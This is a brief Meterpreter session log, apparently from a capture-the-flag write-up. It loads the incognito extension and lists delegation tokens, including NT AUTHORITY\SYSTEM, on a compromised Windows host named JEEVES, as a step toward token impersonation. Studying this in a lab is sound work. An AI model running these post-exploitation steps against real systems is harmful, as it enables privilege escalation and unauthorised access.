 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
JEEVES\kohsuke
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter >